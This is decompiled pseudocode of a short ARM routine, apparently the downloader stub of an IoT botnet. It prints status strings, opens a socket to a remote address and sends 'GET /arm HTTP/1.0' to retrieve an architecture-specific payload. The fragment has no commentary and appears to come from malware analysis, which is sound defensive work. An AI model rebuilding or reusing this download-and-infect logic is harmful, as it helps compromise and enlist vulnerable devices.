 sub_8178:
char* r4 = data_835c
uint32_t r6_1
sub_80c4()
sub_80c4()
sub_8118(1, 0x838c)  {"INT\n"}
sub_80b4()
return 0x900001
while (true)
r6_1 = zx.d(*r4)
if (r6_1 == 0)
break
r4 = r4 + 1
void* r8 = r4 - 0x835c
sub_8118(1, 0x8360)  {"TELNET\n"}
char var_2c = 2
sub_80d4(0x8368, 0x241)
int32_t r0_1 = sub_8150(2, 1, r6_1)
r0_1 + 1
bool cond:0 = r0_1 == 0xffffffff
if (r0_1 != 0xffffffff)
cond:0 = false
if (cond:0)
sub_80b4()
if (sub_80f0(r0_1, &var_2c, 0x10) s< 0)
sub_8118(1, 0x836c)  {"NIF\n"}
sub_80b4()
sub_8118(r0_1, 0x8374)  {"GET /arm HTTP/1.0\r\n\r\n"}
if (0x8ffff2 != r8)